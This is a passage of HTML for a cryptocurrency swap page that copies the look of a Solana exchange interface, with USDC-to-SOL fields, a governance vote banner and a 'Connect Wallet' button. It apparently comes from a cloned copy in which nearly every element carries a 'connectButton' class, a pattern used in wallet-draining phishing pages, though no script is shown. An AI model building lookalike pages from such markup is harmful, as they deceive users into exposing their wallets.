									class="w-auto lg:min-w-[70px] flex-1 flex justify-center items-center px-1 py-2 lg:px-4 lg:py-3 rounded-full text-sm font-semibold text-center hover:bg-v2-primary/10 hover:text-v2-lily/80 text-v2-lily/50 connectButton">
									Limit
								</a>
								<a
									class="w-auto lg:min-w-[70px] flex-1 flex justify-center items-center px-1 py-2 lg:px-4 lg:py-3 rounded-full text-sm font-semibold text-center hover:bg-v2-primary/10 hover:text-v2-lily/80 text-v2-lily/50 connectButton">
									DCA
								</a>
								<a
									class="w-auto lg:min-w-[70px] flex-1 flex justify-center items-center px-1 py-2 lg:px-4 lg:py-3 rounded-full text-sm font-semibold text-center hover:bg-v2-primary/10 hover:text-v2-lily/80 text-v2-lily/50 connectButton">
									VA
								</a>
							</div>
							<div class="flex space-x-2 connectButton">
								<button
									class="flex justify-center items-center p-2 rounded-full w-9 h-9 lg:w-11 lg:h-11 !cursor-pointer bg-v2-lily/10 hover:bg-v2-primary/20 text-v2-lily">
									<span class="hidden lg:block">
										<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"
											viewBox="0 0 24 24" fill="none">
											<path
												d="M12 6V12L16 14M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
												stroke="currentColor" stroke-width="2" stroke-linecap="round"
												stroke-linejoin="round"></path>
										</svg>
									</span>
									<span class="block lg:hidden">
										<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"
											viewBox="0 0 24 24" fill="none">
											<path
												d="M12 6V12L16 14M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
												stroke="currentColor" stroke-width="2" stroke-linecap="round"
												stroke-linejoin="round"></path>
										</svg>
									</span>
								</button>
							</div>
						</div>
						<div
							class="w-full max-h-[450px] transition-all duration-500 ease-in-out overflow-hidden justify-center hidden lg:block connectButton">
							<div
								class="max-w-lg lg:h-full rounded-lg border border-[#E8F9FF1A] relative flex items-center connectButton">
								<div
									class="flex min-w-[80px] h-full min-h-[92px] flex-col -space-y-4 justify-center overflow-hidden rounded-l-lg relative connectButton">
									<img alt="Priority Fee Promo" loading="lazy" decoding="async" data-nimg="fill"
										class="h-full w-full object-cover" sizes="100vw"
										srcset="images/jjwg-1.webp 640w, images/jjwg-5.webp 750w, images/jjwg-3.webp 828w, images/jjwg-2.webp 1080w, images/jjwg-4.webp 1200w, images/jjwg-6.webp 1920w, images/jjwg-7.webp 2048w, images/jjwg.webp 3840w"
										src="images/jjwg.webp"
										style="position: absolute; height: 100%; width: 100%; inset: 0px; color: transparent;">
								</div>
								<div class="bg-[#E8F9FF0D] pt-3 pb-2 px-5 rounded-r h-full connectButton">
									<div class="flex flex-col h-full connectButton">
										<div class="text-sm font-semibold inline mb-1 connectButton"><span
												class="text-v2-primary">Trial Budget Vote: JJWG</span></div>
										<p class="h-full flex items-center text-xs text-v2-lily/[0.85] pb-1">Jup &amp;
											Juice has proposed their 4 month budget to become a Trial WG.</p>
										<div class="flex gap-1 connectButton">
											<a class="flex connectButton" target="_blank">
												<div
													class="rounded-md px-2 py-1 hover:bg-v2-primary/50 text-xs w-auto border border-v2-primary text-v2-primary hover:text-white connectButton">
													<span>Vote Now</span></div>
											</a>
											<a class="flex connectButton" target="_blank">
												<div
													class="rounded-md px-2 py-1 hover:bg-v2-primary/50 text-xs w-auto border border-v2-primary text-v2-primary hover:text-white connectButton">
													<span>Read the Proposal</span></div>
											</a>
										</div>
									</div>
								</div>
								<button class="absolute top-3 right-3 text-white/25">
									<svg width="15" height="15" viewBox="0 0 20 20" fill="none"
										xmlns="http://www.w3.org/2000/svg">
										<path
											d="M2.0336 16.2126L8.2336 10.0126L2.0336 3.81263C1.7961 3.57903 1.66172 3.25951 1.66016 2.92669C1.65938 2.59309 1.79141 2.27357 2.02734 2.03763C2.26328 1.80247 2.5828 1.67045 2.9164 1.67201C3.25 1.67357 3.56874 1.80795 3.80234 2.04623L9.99994 8.24623L16.1999 2.04623C16.4335 1.80795 16.7523 1.67357 17.0859 1.67201C17.4187 1.67045 17.739 1.80248 17.9749 2.03763C18.2109 2.27357 18.3429 2.59309 18.3413 2.92669C18.3406 3.25951 18.2062 3.57903 17.9687 3.81263L11.7663 10.0126L17.9663 16.2126C18.2038 16.4462 18.3382 16.7658 18.3397 17.0986C18.3405 17.4322 18.2085 17.7517 17.9725 17.9876C17.7366 18.2228 17.4171 18.3548 17.0835 18.3533C16.7499 18.3517 16.4311 18.2173 16.1975 17.979L9.99994 11.779L3.79994 17.979C3.31088 18.4611 2.52494 18.4579 2.039 17.9736C1.55384 17.4884 1.54994 16.7025 2.03119 16.2126L2.0336 16.2126Z"
											fill="currentColor"></path>
									</svg>
								</button>
							</div>
						</div>
						<div class="w-full z-10 connectButton">
							<div class="flex justify-end mb-2 connectButton">
								<div class="flex flex-row w-full items-center justify-between connectButton">
									<div class="flex flex-row space-x-1 connectButton">
										<button
											class="h-fit cursor-pointer border select-none rounded-full p-[calc(0.5rem-1px)] text-v2-lily/50 bg-uiv2-background border-transparent hover:border fill-current md:hover:border-v2-primary/50 md:hover:text-v2-primary focus:outline-1 flex items-center space-x-2">
											<span class="inline-block">
												<svg width="12" height="12" viewBox="0 0 16 17" fill="none"
													xmlns="http://www.w3.org/2000/svg">
													<path
														d="M6.71971 1.2926L6.41471 2.9726C6.11846 3.06573 5.83097 3.18635 5.55971 3.32761L4.14971 2.35761L2.33979 4.16753L3.31479 5.57252C3.17292 5.84439 3.05355 6.13003 2.95979 6.42753L1.27979 6.73252V9.29252L2.95979 9.59751C3.05354 9.89564 3.17729 10.18 3.31979 10.4525L2.33979 11.8575L4.14971 13.6674L5.5547 12.6974C5.82719 12.8399 6.11657 12.9587 6.4147 13.0524L6.71969 14.7324H9.27969L9.58468 13.0524C9.88218 12.9587 10.1678 12.8393 10.4397 12.6974L11.8447 13.6674L13.6546 11.8575L12.6796 10.4525C12.8208 10.1813 12.9415 9.89878 13.0346 9.60252L14.7196 9.29252V6.73252L13.0346 6.42753C12.9415 6.1319 12.8252 5.84815 12.6846 5.57753L13.6546 4.16753L11.8447 2.35761L10.4397 3.32761C10.1678 3.18574 9.88218 3.06636 9.58468 2.9726L9.27969 1.2926H6.71971ZM7.9997 4.9726C9.67842 4.9726 11.0397 6.33385 11.0397 8.0126C11.0397 9.69135 9.67846 11.0526 7.9997 11.0526C6.32095 11.0526 4.95971 9.69135 4.95971 8.0126C4.95971 6.33385 6.32095 4.9726 7.9997 4.9726Z"
														fill="currentColor"></path>
												</svg>
											</span>
										</button>
										<button
											class="h-fit cursor-pointer border select-none px-[calc(0.75rem-1px)] py-[calc(0.5rem-1px)] rounded-full text-v2-lily/50 bg-uiv2-background border-transparent hover:border fill-current md:hover:border-v2-primary/50 md:hover:text-v2-primary focus:outline-1 flex items-center space-x-0.5 text-xs leading-none">
											<span>
												<div class="flex gap-x-1 items-center connectButton">
													<svg width="12" height="12" viewBox="0 0 24 24" fill="none"
														xmlns="http://www.w3.org/2000/svg">
														<path
															d="M13.0001 2L4.09356 12.6879C3.74475 13.1064 3.57035 13.3157 3.56768 13.4925C3.56537 13.6461 3.63384 13.7923 3.75336 13.8889C3.89085 14 4.16328 14 4.70814 14H12.0001L11.0001 22L19.9067 11.3121C20.2555 10.8936 20.4299 10.6843 20.4325 10.5075C20.4348 10.3539 20.3664 10.2077 20.2468 10.1111C20.1094 10 19.8369 10 19.2921 10H12.0001L13.0001 2Z"
															stroke="currentColor" stroke-width="2"
															stroke-linecap="round" stroke-linejoin="round"></path>
													</svg>
													<span>Dynamic</span>
												</div>
											</span>
										</button>
										<button
											class="h-fit cursor-pointer border select-none px-[calc(0.75rem-1px)] py-[calc(0.5rem-1px)] rounded-full text-v2-lily/50 bg-uiv2-background border-transparent hover:border fill-current md:hover:border-v2-primary/50 md:hover:text-v2-primary focus:outline-1 flex items-center space-x-0.5 text-xs leading-none">
											<span>MEV Protect: Off</span>
										</button>
									</div>
									<button
										class="h-fit cursor-pointer border select-none rounded-full p-[calc(0.5rem-1px)] text-v2-lily/50 bg-uiv2-background border-transparent hover:border fill-current md:hover:border-v2-primary/50 md:hover:text-v2-primary focus:outline-1">
										<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"
											viewBox="0 0 16 16" fill="none">
											<path
												d="M1.3335 6.66667C1.3335 6.66667 2.67015 4.84548 3.75605 3.75883C4.84196 2.67218 6.34256 2 8.00016 2C11.3139 2 14.0002 4.68629 14.0002 8C14.0002 11.3137 11.3139 14 8.00016 14C5.26477 14 2.9569 12.1695 2.23467 9.66667M1.3335 6.66667V2.66667M1.3335 6.66667H5.3335"
												stroke="currentColor" stroke-opacity="0.5" stroke-linecap="round"
												stroke-linejoin="round"></path>
										</svg>
									</button>
								</div>
							</div>
							<div class="connectButton">
								<form>
									<div class="flex-col relative connectButton">
										<div
											class="min-h-[124px] p-4 border border-transparent relative rounded-xl flex flex-col space-y-3 focus-within:border-v2-primary/50 focus-within:shadow-swap-input-dark bg-uiv2 connectButton">
											<div class="flex justify-between items-center connectButton">
												<span class="text-sm font-medium text-v2-lily">You're Selling</span>
												<div class="flex space-x-2 connectButton"></div>
											</div>
											<div class="flex-1 flex items-center space-x-2 connectButton">
												<div
													class="flex justify-between items-center group/select connectButton">
													<button type="button"
														class="py-2 px-3 h-10 rounded-lg flex space-x-3 items-center border-transparent bg-v2-background-page border group-hover/select:border-v2-primary/50 group-hover/select:bg-[rgba(199,242,132,0.2)] group-hover/select:shadow-swap-input-dark">
														<div class="rounded-full connectButton">
															<span class="relative"><img src="images/image.png"
																	alt="USDC" width="24" height="24"
																	class="object-cover rounded-full"
																	style="max-width: 24px; max-height: 24px;"></span>
														</div>
														<div class="font-semibold text-sm connectButton" translate="no">
															USDC</div>
														<div
															class="text-white/25 group-hover/select:text-[#00D1DF] group-hover/select:text-v2-primary fill-current connectButton">
															<svg width="10" height="6" viewBox="0 0 10 6" fill="inherit"
																xmlns="http://www.w3.org/2000/svg">
																<path fill-rule="evenodd" clip-rule="evenodd"
																	d="M0.292893 0.292893C0.683416 -0.097631 1.31658 -0.097631 1.7071 0.292893L4.99999 3.58579L8.29288 0.292893C8.6834 -0.0976311 9.31657 -0.0976311 9.70709 0.292893C10.0976 0.683417 10.0976 1.31658 9.70709 1.70711L5.7071 5.70711C5.31657 6.09763 4.68341 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976309 1.31658 -0.0976309 0.683417 0.292893 0.292893Z"
																	fill="inherit"></path>
															</svg>
														</div>
													</button>
												</div>
												<span class="flex-1 text-right">
													<div class="flex flex-col text-right h-full connectButton">
														<input inputmode="decimal" autocomplete="off" name="fromValue"
															data-lpignore="true" placeholder="0.00"
															class="h-full w-full bg-transparent disabled:cursor-not-allowed disabled:opacity-100 disabled:text-black dark:text-white text-right dark:placeholder:text-white/25 text-xl outline-none font-semibold text-v2-lily"
															type="text" value="">
													</div>
												</span>
											</div>
										</div>
										<div class="relative flex justify-center my-1 connectButton">
											<hr class="absolute w-full border-uiv2/50 top-[calc(50%-1px)] -z-0">
											<div class="inline-block z-10 connectButton">
												<button type="button"
													class="group/flip bg-v2-background-page w-8 h-8 rounded-full cursor-pointer flex flex-col justify-center border-[3px] border-uiv2 text-v2-lily/50 dark:hover:border-v2-primary dark:hover:shadow-swap-input-dark">
													<span
														class="w-full text-v2-lily/50 fill-current flex justify-center transition-none group-hover/flip:text-v2-primary/50 dark:group-hover/flip:text-v2-primary">
														<svg width="21" height="22" viewBox="0 0 21 22"
															fill="currentColor" xmlns="http://www.w3.org/2000/svg">
															<path
																d="M6.51043 7.47998V14.99H7.77043V7.47998L9.66043 9.36998L10.5505 8.47994L7.5859 5.51453C7.3398 5.26925 6.94114 5.26925 6.69504 5.51453L3.73047 8.47994L4.62051 9.36998L6.51043 7.47998Z"
																fill="currentColor"></path>
															<path
																d="M14.4902 14.52V7.01001H13.2302V14.52L11.3402 12.63L10.4502 13.5201L13.4148 16.4855C13.6609 16.7308 14.0595 16.7308 14.3056 16.4855L17.2702 13.5201L16.3802 12.63L14.4902 14.52Z"
																fill="currentColor"></path>
														</svg>
													</span>
												</button>
											</div>
										</div>
										<div
											class="min-h-[124px] p-4 border border-transparent relative rounded-xl flex flex-col space-y-3 group focus-within:border-v2-primary/50 focus-within:shadow-swap-input-dark hover:bg-v2-background-dark bg-uiv2-background connectButton">
											<div class="flex justify-between items-center connectButton"><span
													class="text-sm font-medium text-v2-lily">You're Buying</span></div>
											<div class="flex-1 flex items-center space-x-2 connectButton">
												<div
													class="flex justify-between items-center group/select connectButton">
													<button type="button"
														class="py-2 px-3 h-10 rounded-lg flex space-x-3 items-center border-transparent bg-v2-background-page border group-hover/select:border-v2-primary/50 group-hover/select:bg-[rgba(199,242,132,0.2)] group-hover/select:shadow-swap-input-dark">
														<div class="rounded-full connectButton">
															<span class="relative"><img src="images/image-1.png"
																	alt="SOL" width="24" height="24"
																	class="object-cover rounded-full"
																	style="max-width: 24px; max-height: 24px;"></span>
														</div>
														<div class="font-semibold text-sm connectButton" translate="no">
															SOL</div>
														<div
															class="text-white/25 group-hover/select:text-[#00D1DF] group-hover/select:text-v2-primary fill-current connectButton">
															<svg width="10" height="6" viewBox="0 0 10 6" fill="inherit"
																xmlns="http://www.w3.org/2000/svg">
																<path fill-rule="evenodd" clip-rule="evenodd"
																	d="M0.292893 0.292893C0.683416 -0.097631 1.31658 -0.097631 1.7071 0.292893L4.99999 3.58579L8.29288 0.292893C8.6834 -0.0976311 9.31657 -0.0976311 9.70709 0.292893C10.0976 0.683417 10.0976 1.31658 9.70709 1.70711L5.7071 5.70711C5.31657 6.09763 4.68341 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976309 1.31658 -0.0976309 0.683417 0.292893 0.292893Z"
																	fill="inherit"></path>
															</svg>
														</div>
													</button>
												</div>
												<span class="flex-1 text-right">
													<div class="flex flex-col text-right h-full connectButton">
														<input inputmode="decimal" autocomplete="off" name="toValue"
															data-lpignore="true" placeholder="0.00"
															class="h-full w-full bg-transparent disabled:cursor-not-allowed disabled:opacity-100 disabled:text-black dark:text-white text-right dark:placeholder:text-white/25 text-xl outline-none font-semibold text-v2-lily"
															type="text" value="">
													</div>
												</span>
											</div>
										</div>
									</div>
									<div class="mt-2 flex gap-x-1 connectButton">
										<button type="button"
											class="flex space-x-1 items-center group w-full relative transition-all overflow-hidden h-0 opacity-100">
											<div
												class="rounded-full border border-v2-primary group-hover:from-[#00D1DF] group-hover:to-[#00D1DF] dark:group-hover:from-v2-primary/25 dark:group-hover:to-v2-primary/25 connectButton">
												<span
													class="rounded-[100px] flex space-x-1 items-center text-xxs bg-[rgba(199,242,132,0.1)] group-hover:bg-[#e5fafc] dark:group-hover:bg-[#3a474f] group-hover:bg-none">
													<span
														class="flex items-center px-2 py-0.5 text-[rgba(199,242,132,1)] font-semibold whitespace-nowrap group-hover:text-v2-primary/50 dark:group-hover:text-v2-primary">
														<svg class="mb-[1px] text-[rgba(199,242,132,1)] group-hover:text-v2-primary/50 dark:group-hover:text-v2-primary"
															width="12" height="12" viewBox="0 0 12 12"
															fill="currentColor" xmlns="http://www.w3.org/2000/svg">
															<path
																d="M4.11894 6.99859H6.79173C7.96242 6.99859 8.92699 6.04958 8.94255 4.89521C8.94255 3.72452 7.97798 2.79183 6.79173 2.79183L4.75212 2.79109C4.54675 2.33215 4.08781 2 3.5503 2C2.82298 2 2.23725 2.60129 2.23725 3.31305C2.23725 4.0248 2.83854 4.62609 3.5503 4.62609C4.10414 4.62609 4.56232 4.29394 4.75212 3.835H6.79248C7.40934 3.835 7.91573 4.34139 7.91573 4.91079C7.91573 5.4802 7.40934 5.98659 6.79248 5.98659H4.15083C2.98013 5.98659 2.01556 6.93559 2 8.08997C2 9.27622 2.96457 10.1933 4.15083 10.1933H6.34911C6.55447 10.6523 7.01341 11 7.55093 11C8.27825 11 8.86398 10.3987 8.86398 9.68695C8.86398 8.95964 8.26269 8.37391 7.55093 8.37391C6.99709 8.37391 6.53891 8.70606 6.34911 9.165L4.13527 9.16574C3.51841 9.16574 3.01202 8.65935 3.01202 8.08995C3.01202 7.50498 3.50209 7.01415 4.11894 6.99859Z"
																fill="currentColor"></path>
														</svg>
														NaN Hops
													</span>
												</span>
											</div>
											<div
												class="space-x-2 items-center justify-between w-full flex connectButton">
												<span
													class="text-black-50 dark:text-white-50 text-xs group-hover:text-v2-primary/50 dark:group-hover:text-v2-primary text-left max-w-[120px] md:max-w-[200px] truncate"></span>
												<svg class="ml-auto text-black-35 dark:text-white-35 group-hover:text-v2-primary/50 dark:group-hover:text-v2-primary"
													width="12" height="12" viewBox="0 0 12 12" fill="none"
													xmlns="http://www.w3.org/2000/svg">
													<path
														d="M4.10201 1.28172L8.80544 5.75191C8.94178 5.88275 8.94178 6.1008 8.80544 6.23164L4.10201 10.7018C3.96568 10.8327 3.73846 10.8327 3.60213 10.7018L3.10225 10.2221C2.96592 10.0913 2.96592 9.87321 3.10225 9.74237L6.80592 6.23164C6.94225 6.1008 6.94225 5.88275 6.80592 5.75191L3.12497 2.24118C2.98864 2.11034 2.98864 1.89229 3.12497 1.76145L3.62485 1.28172C3.76118 1.17269 3.96568 1.17269 4.10201 1.28172Z"
														fill="currentColor"></path>
												</svg>
											</div>
										</button>
									</div>
									<div class="transition-all duration-200 opacity-0 !h-0 connectButton">
										<div
											class="relative flex flex-wrap gap-y-1 gap-x-2 transition-all opacity-100 connectButton">
										</div>
									</div>
									<div class="!bg-transparent w-full css-g53se3 connectButton">
										<button
											class="h-full rounded-xl text-white group bg-none bg-[#141519] dark:bg-[#121D28] hover:bg-gradient-to-r from-[rgba(199,242,132,1))] to-[rgba(0,190,240,1)] border border-transparent dark:hover:border dark:hover:border-v2-primary disabled:cursor-not-allowed w-full !bg-v2-primary/10 mt-3">
											<div
												class="rounded-xl bg-v2-text-gradient bg-clip-text text-transparent group-disabled:bg-none group-disabled:text-opacity-25 group-disabled:text-[#CFF3FF] py-5 text-lg font-medium leading-none connectButton">
												<span class="text-v2-primary">Connect Wallet</span>
											</div>
										</button>
									</div>
								</form>
							</div>
							<div class="my-5 connectButton">
								<div class="flex flex-col space-y-2 mt-2 sm:mt-4 w-full overflow-hidden connectButton">
									<div class="flex justify-between dark:text-white connectButton" translate="no">
										<div
											class="flex items-center w-full max-w-[60%] md:max-w-[35%] text-ellipsis space-x-3 connectButton">
											<span class="relative"><img src="images/image.png" alt="USDC" width="24"
													height="24" class="object-cover rounded-full"
													style="max-width: 24px; max-height: 24px;"></span>
											<div class="flex flex-col connectButton">
												<div class="flex items-center space-x-3 connectButton">
													<span class="text-sm dark:text-white-75 font-semibold">USDC</span>
													<a target="_blank" rel="noreferrer"
														class="flex items-center bg-black/25 text-white/75 px-2 py-0.5 space-x-1 rounded cursor-pointer connectButton">
														<div class="text-xxs connectButton">EPjFW...TDt1v</div>
														<svg width="10" height="10" viewBox="0 0 24 24" fill="none"
															xmlns="http://www.w3.org/2000/svg">
															<line x1="10.8492" y1="13.0606" x2="19.435" y2="4.47485"
																stroke="currentColor" stroke-width="2"
																stroke-linecap="round" stroke-linejoin="round"></line>
															<path d="M19.7886 4.12134L20.1421 8.01042"
																stroke="currentColor" stroke-width="2"
																stroke-linecap="round" stroke-linejoin="round"></path>
															<path d="M19.7886 4.12134L15.8995 3.76778"
																stroke="currentColor" stroke-width="2"
																stroke-linecap="round" stroke-linejoin="round"></path>
															<path
																d="M18 13.1465V17.6465C18 19.3033 16.6569 20.6465 15 20.6465H6C4.34315 20.6465 3 19.3033 3 17.6465V8.64648C3 6.98963 4.34315 5.64648 6 5.64648H10.5"
																stroke="currentColor" stroke-width="2"
																stroke-linecap="round" stroke-linejoin="round"></path>
														</svg>
													</a>
												</div>
												<span class="text-xs text-black-50 dark:text-white-50 text-ellipsis">USD
													Coin</span>
											</div>
										</div>
										<div class="w-full max-w-[50%] connectButton">
											<div class="w-full flex items-center connectButton">
												<span
													class="w-[60%] mr-2.5 text-[14px] font-semibold text-ellipsis">1</span><span
													class="w-[40%] mr-2.5 text-[14px] font-semibold text-ellipsis text-jupiter-jungle-green">0%</span>
											</div>
											<svg width="0" height="0">
												<defs>
													<linearGradient id="linear">
														<stop offset="0%" stop-color="#FCC00A"></stop>
														<stop offset="100%" stop-color="#4EBAE9"></stop>
													</linearGradient>
												</defs>
											</svg>
											<div class="flex w-full h-6 items-center connectButton">
												<div class="recharts-responsive-container connectButton" width="256"
													height="24" style="width: 100%; height: 24px; min-width: 0px;">
													<div class="recharts-wrapper connectButton" role="region"
														style="position: relative; cursor: default; width: 256px; height: 24px;">
														<svg class="recharts-surface" width="256" height="24"
															viewBox="0 0 256 24">
															<title></title>
															<desc></desc>
															<defs>
																<clipPath id="recharts1-clip">
																	<rect x="5" y="5" height="14" width="246"></rect>
																</clipPath>
															</defs>
															<g class="recharts-layer recharts-line">
																<path stroke="url(#linear)" stroke-width="2" fill="none"
																	width="246" height="14"
																	class="recharts-curve recharts-line-curve"
																	d="M5,16.976C5.286,15.714,5.571,14.453,5.857,13.838C6.143,13.223,6.429,12.916,6.714,12.916C7,12.916,7.286,12.924,7.571,12.941C7.857,12.958,8.143,13.005,8.429,13.134C8.714,13.263,9,16.461,9.286,16.461C9.571,16.461,9.857,14.961,10.143,14.19C10.429,13.42,10.714,11.839,11,11.839C11.286,11.839,11.571,13.382,11.857,13.838C12.143,14.294,12.429,14.575,12.714,14.575C13,14.575,13.286,14.456,13.571,14.456C13.857,14.456,14.143,15.11,14.429,15.11C14.714,15.11,15,12.916,15.286,12.916C15.571,12.916,15.857,12.978,16.143,13.101C16.429,13.224,16.714,14.975,17,14.975C17.286,14.975,17.571,14.927,17.857,14.831C18.143,14.735,18.429,14.114,18.714,14.114C19,14.114,19.286,15.082,19.571,15.082C19.857,15.082,20.143,14.271,20.429,14.271C20.714,14.271,21,14.898,21.286,15.312C21.571,15.726,21.857,16.303,22.143,16.755C22.429,17.207,22.714,18.025,23,18.025C23.286,18.025,23.571,16.882,23.857,16.882C24.143,16.882,24.429,18.261,24.714,18.261C25,18.261,25.286,16.199,25.571,16.199C25.857,16.199,26.143,16.73,26.429,16.73C26.714,16.73,27,13.108,27.286,13.108C27.571,13.108,27.857,13.593,28.143,14.19C28.429,14.788,28.714,16.694,29,16.694C29.286,16.694,29.571,14.732,29.857,14.575C30.143,14.418,30.429,14.339,30.714,14.339C31,14.339,31.286,14.575,31.571,14.575C31.857,14.575,32.143,12.103,32.429,12.103C32.714,12.103,33,15.097,33.286,15.097C33.571,15.097,33.857,10.152,34.143,10.152C34.429,10.152,34.714,15.764,35,15.764C35.286,15.764,35.571,15.534,35.857,15.074C36.143,14.614,36.429,11.435,36.714,11.435C37,11.435,37.286,11.627,37.571,11.812C37.857,11.997,38.143,12.546,38.429,12.546C38.714,12.546,39,9.415,39.286,9.415C39.571,9.415,39.857,12.422,40.143,13.301C40.429,14.179,40.714,14.349,41,14.684C41.286,15.019,41.571,15.312,41.857,15.312C42.143,15.312,42.429,13.764,42.714,13.509C43,13.255,43.286,13.127,43.571,13.127C43.857,13.127,44.143,15.139,44.429,15.299C44.714,15.459,45,15.379,45.286,15.539C45.571,15.698,45.857,16.57,46.143,16.57C46.429,16.57,46.714,12.894,47,12.894C47.286,12.894,47.571,16.049,47.857,16.049C48.143,16.049,48.429,15.804,48.714,15.312C49,14.821,49.286,11.627,49.571,11.627C49.857,11.627,50.143,13.912,50.429,13.912C50.714,13.912,51,13.054,51.286,12.364C51.571,11.674,51.857,9.772,52.143,9.772C52.429,9.772,52.714,10.112,53,10.685C53.286,11.259,53.571,13.212,53.857,13.212C54.143,13.212,54.429,10.974,54.714,10.974C55,10.974,55.286,11.653,55.571,12.007C55.857,12.361,56.143,12.836,56.429,13.101C56.714,13.365,57,13.594,57.286,13.594C57.571,13.594,57.857,12.832,58.143,12.364C58.429,11.896,58.714,10.786,59,10.786C59.286,10.786,59.571,11.025,59.857,11.504C60.143,11.982,60.429,15.71,60.714,15.71C61,15.71,61.286,11.128,61.571,11.128C61.857,11.128,62.143,16.049,62.429,16.049C62.714,16.049,63,12.364,63.286,12.364C63.571,12.364,63.857,12.548,64.143,12.916C64.429,13.284,64.714,15.903,65,15.903C65.286,15.903,65.571,9.415,65.857,9.415C66.143,9.415,66.429,12.693,66.714,13.576C67,14.459,67.286,14.901,67.571,14.901C67.857,14.901,68.143,13.838,68.429,13.838C68.714,13.838,69,15.185,69.286,15.185C69.571,15.185,69.857,10.974,70.143,10.974C70.429,10.974,70.714,13.402,71,13.402C71.286,13.402,71.571,12.429,71.857,11.938C72.143,11.448,72.429,10.456,72.714,10.456C73,10.456,73.286,10.511,73.571,10.62C73.857,10.73,74.143,13.838,74.429,13.838C74.714,13.838,75,12.364,75.286,12.364C75.571,12.364,75.857,12.579,76.143,12.806C76.429,13.033,76.714,13.31,77,13.727C77.286,14.145,77.571,15.312,77.857,15.312C78.143,15.312,78.429,12.649,78.714,12.524C79,12.4,79.286,12.462,79.571,12.337C79.857,12.212,80.143,5,80.429,5C80.714,5,81,16.049,81.286,16.049C81.571,16.049,81.857,16.049,82.143,16.049C82.429,16.049,82.714,14.273,83,13.805C83.286,13.337,83.571,13.571,83.857,13.102C84.143,12.634,84.429,9.415,84.714,9.415C85,9.415,85.286,14.313,85.571,14.313C85.857,14.313,86.143,10.981,86.429,10.981C86.714,10.981,87,13.772,87.286,14.575C87.571,15.379,87.857,15.802,88.143,15.802C88.429,15.802,88.714,13.99,89,13.838C89.286,13.686,89.571,13.61,89.857,13.61C90.143,13.61,90.429,14.651,90.714,15.549C91,16.447,91.286,19,91.571,19C91.857,19,92.143,10.89,92.429,10.89C92.714,10.89,93,14.518,93.286,14.518C93.571,14.518,93.857,10.89,94.143,10.89C94.429,10.89,94.714,11.846,95,12.294C95.286,12.742,95.571,13.576,95.857,13.576C96.143,13.576,96.429,13.101,96.714,13.101C97,13.101,97.286,13.358,97.571,13.358C97.857,13.358,98.143,13.176,98.429,12.811C98.714,12.447,99,9.704,99.286,9.704C99.571,9.704,99.857,9.747,100.143,9.834C100.429,9.921,100.714,13.821,101,13.821C101.286,13.821,101.571,8.215,101.857,8.215C102.143,8.215,102.429,13.838,102.714,13.838C103,13.838,103.286,6.031,103.571,6.031C103.857,6.031,104.143,12.364,104.429,12.364C104.714,12.364,105,11.946,105.286,11.946C105.571,11.946,105.857,12.05,106.143,12.05C106.429,12.05,106.714,11.74,107,11.694C107.286,11.649,107.571,11.627,107.857,11.627C108.143,11.627,108.429,11.627,108.714,11.627C109,11.627,109.286,13.101,109.571,13.101C109.857,13.101,110.143,12.241,110.429,11.627C110.714,11.012,111,9.415,111.286,9.415C111.571,9.415,111.857,14.511,112.143,14.511C112.429,14.511,112.714,12.844,113,12.364C113.286,11.883,113.571,11.627,113.857,11.627C114.143,11.627,114.429,11.866,114.714,11.989C115,12.112,115.286,12.114,115.571,12.364C115.857,12.613,116.143,14.835,116.429,14.835C116.714,14.835,117,12.364,117.286,12.364C117.571,12.364,117.857,13.862,118.143,13.862C118.429,13.862,118.714,7.807,119,7.807C119.286,7.807,119.571,12.364,119.857,12.364C120.143,12.364,120.429,12.079,120.714,12.079C121,12.079,121.286,14.427,121.571,14.427C121.857,14.427,122.143,12.365,122.429,11.53C122.714,10.695,123,9.415,123.286,9.415C123.571,9.415,123.857,13.123,124.143,13.123C124.429,13.123,124.714,12.66,125,12.246C125.286,11.832,125.571,10.637,125.857,10.637C126.143,10.637,126.429,10.721,126.714,10.89C127,11.058,127.286,12.183,127.571,12.183C127.857,12.183,128.143,11.351,128.429,10.89C128.714,10.428,129,9.415,129.286,9.415C129.571,9.415,129.857,9.661,130.143,10.152C130.429,10.644,130.714,13.382,131,13.382C131.286,13.382,131.571,12.113,131.857,12.113C132.143,12.113,132.429,13.012,132.714,13.3C133,13.587,133.286,13.479,133.571,13.838C133.857,14.197,134.143,16.713,134.429,16.713C134.714,16.713,135,16.406,135.286,16.049C135.571,15.693,135.857,15.206,136.143,14.575C136.429,13.944,136.714,12.264,137,12.264C137.286,12.264,137.571,13.629,137.857,13.629C138.143,13.629,138.429,11.627,138.714,11.627C139,11.627,139.286,13.839,139.571,13.839C139.857,13.839,140.143,13.838,140.429,13.838C140.714,13.838,141,14.575,141.286,14.575C141.571,14.575,141.857,13.838,142.143,13.838C142.429,13.838,142.714,14.818,143,14.818C143.286,14.818,143.571,14.53,143.857,14.53C144.143,14.53,144.429,16.339,144.714,16.339C145,16.339,145.286,14.82,145.571,14.158C145.857,13.495,146.143,12.786,146.429,12.364C146.714,11.942,147,11.627,147.286,11.627C147.571,11.627,147.857,14.859,148.143,14.859C148.429,14.859,148.714,12.562,149,12.562C149.286,12.562,149.571,13.531,149.857,13.838C150.143,14.145,150.429,14.378,150.714,14.402C151,14.425,151.286,14.414,151.571,14.437C151.857,14.461,152.143,15.379,152.429,15.379C152.714,15.379,153,13.101,153.286,13.101C153.571,13.101,153.857,13.101,154.143,13.101C154.429,13.101,154.714,13.101,155,13.101C155.286,13.101,155.571,14.575,155.857,14.575C156.143,14.575,156.429,12.364,156.714,12.364C157,12.364,157.286,12.364,157.571,12.364C157.857,12.364,158.143,12.245,158.429,12.245C158.714,12.245,159,15.2,159.286,15.2C159.571,15.2,159.857,13.101,160.143,13.101C160.429,13.101,160.714,13.838,161,13.838C161.286,13.838,161.571,13.183,161.857,13.183C162.143,13.183,162.429,13.306,162.714,13.538C163,13.77,163.286,14.158,163.571,14.575C163.857,14.992,164.143,16.04,164.429,16.04C164.714,16.04,165,13.062,165.286,13.062C165.571,13.062,165.857,16.906,166